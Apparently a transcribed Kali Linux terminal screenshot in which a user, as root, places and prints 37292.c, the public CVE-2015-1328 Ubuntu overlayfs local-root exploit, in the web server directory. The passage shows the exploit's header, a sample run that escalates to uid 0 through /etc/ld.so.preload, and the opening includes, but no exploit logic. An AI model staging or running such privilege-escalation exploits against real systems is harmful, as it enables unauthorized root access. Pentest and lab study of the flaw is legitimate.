 kali@kali:~$ sudo su
[sudo] password for kali:
root@kali:/home/kali# cd ~
root@kali:~# cd /var/www/html
root@kali:/var/www/html# vi 37292.c
root@kali:/var/www/html# cat 37292.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>